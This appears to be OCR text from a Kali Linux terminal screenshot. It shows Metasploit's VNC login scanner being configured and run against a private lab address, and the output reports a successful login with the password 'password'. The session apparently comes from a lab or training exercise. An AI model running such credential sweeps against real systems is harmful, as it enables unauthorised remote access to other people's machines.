 1 2 3 4 3 3:04
/home/kali
kali@kali: ~
File Actions Edit View Help
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description:
This module will test a VNC server on a range of machines and
report successful logins. Currently it supports RFB protocol
version 3.3, 3.7, 3.8 and 4.001 using the VNC challenge response
authentication method.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0506
View the full module info with the info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOST 10.0.1.5
RHOST => 10.0.1.5
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCSS true
[!] Unknown datastore option: STOP_ON_SUCCSS. Did you mean STOP_ON_SUCCESS?
STOP_ON_SUCCSS => true
msf6 auxiliary(scanner/vnc/vnc_login) > STOP_ON_SUCCESS true
[-] Unknown command: STOP_ON_SUCCESS
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 10.0.1.5:5900 - 10.0.1.5:5900 - Starting VNC login sweep
[!] 10.0.1.5:5900 - No active DB -- Credential data will not be saved!
[+] 10.0.1.5:5900 - 10.0.1.5:5900 - Login Successful: :password
[*] 10.0.1.5:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > Login Successful: :password
[-] Unknown command: Login
msf6 auxiliary(scanner/vnc/vnc_login) >